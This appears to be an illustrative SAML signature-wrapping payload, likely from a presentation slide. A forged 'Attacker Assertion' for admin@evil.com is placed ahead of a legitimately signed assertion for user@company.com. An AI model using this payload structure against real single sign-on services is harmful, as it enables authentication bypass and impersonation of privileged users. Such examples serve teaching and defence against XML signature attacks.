 <samlp:Response ID="R1">
<ds:Signature>
<ds:Reference URI="#R1"/>
</ds:Signature>
<!-- Attacker Assertion -->
<saml:Assertion ID="FAKE">
<saml:Subject>
<saml:NameID>admin@evil.com</saml:NameID>
</saml:Subject>
</saml:Assertion>
<!-- Legitimate Signed Assertion -->
<saml:Assertion ID="A1">
<ds:Signature>
<ds:Reference URI="#A1"/>
</ds:Signature>
<saml:Subject>
<saml:NameID>user@company.com</saml:NameID>
</saml:Subject>
</saml:Assertion>
</samlp:Response>